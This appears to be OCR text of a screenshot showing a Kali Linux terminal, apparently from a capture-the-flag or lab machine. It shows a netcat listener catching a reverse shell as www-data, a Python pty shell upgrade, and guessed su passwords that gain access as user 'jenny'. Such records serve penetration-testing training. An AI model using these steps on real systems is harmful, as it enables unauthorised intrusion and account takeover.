 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
10.17.37.3
4:44
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 7079
listening on [any] 7079 ...
connect to [10.17.37.3] from (UNKNOWN) [10.10.110.55] 37530
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
08:42:19 up 32 min, 0 users, load average: 0.00, 0.00, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
su: Authentication failure
www-data@wir3:/$ su jenny
su jenny
Password: 987654321
jenny@wir3:/$ _